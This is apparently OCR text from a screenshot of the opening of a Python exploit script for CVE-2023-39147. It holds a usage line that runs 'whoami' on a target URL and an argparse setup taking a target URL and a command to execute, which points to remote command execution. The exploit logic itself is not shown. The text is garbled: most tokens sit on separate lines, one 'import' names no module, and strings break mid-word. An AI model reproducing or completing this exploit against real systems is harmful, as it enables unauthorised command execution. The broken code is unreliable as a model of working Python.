
# Example: python3 CVE-2023-39147.py -u 
"http://$ip:8000/" -c "whoami"
# CVE : CVE-2023-39147
# Tested on: Ubuntu 20.04.6
import
import
 argparse

def
get_args
(
)
:
    parser 
=
 argparse
.
ArgumentParser
(
)
    parser
.
add_argument
(
'-u'
,
'--url'
,
required
=
True
,
 action
=
'store'
,
help
=
'Target url'
)
    parser
.
add_argument
(
'-c'
,
'--
command'
,
 required
=
True
,
action
=
'store'
,
help
=
'Command to 
execute'
)
    my_args 
=
 parser
.
parse_args
(
)
return
 my_args
